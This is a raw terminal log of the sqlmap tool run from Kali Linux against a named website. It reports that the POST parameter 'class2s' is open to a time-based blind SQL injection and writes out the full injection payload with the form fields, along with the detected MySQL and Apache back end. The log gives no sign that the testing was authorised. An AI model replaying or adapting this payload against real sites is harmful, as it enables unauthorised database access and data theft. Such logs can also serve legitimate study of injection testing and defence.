 [19:53:48] [INFO] checking if the injection point on POST parameter 'class2s' is
a false positive
POST parameter 'class2s' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection points with a total of 40 HTTP(s) requ
ests:
---
Place: POST
Parameter: class2s
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: action=edit&city=0&class1s=1&class2s=0' AND SLEEP(5) AND 'zpIP'='zp
IP&company_id=&image=&isdiy=on&province=0&s_id=117031&s_intro=1&s_keywd=1&s_name
=gbdaluuu&s_url=1
---
[19:54:02] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
KALI LINUX
[19:54:02] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/tw.53kf.com'
The quieter you become, the more you are able to hear.
[*] shutting down at 19:54:02
root@hughlvan:/usr/share/sqlmap#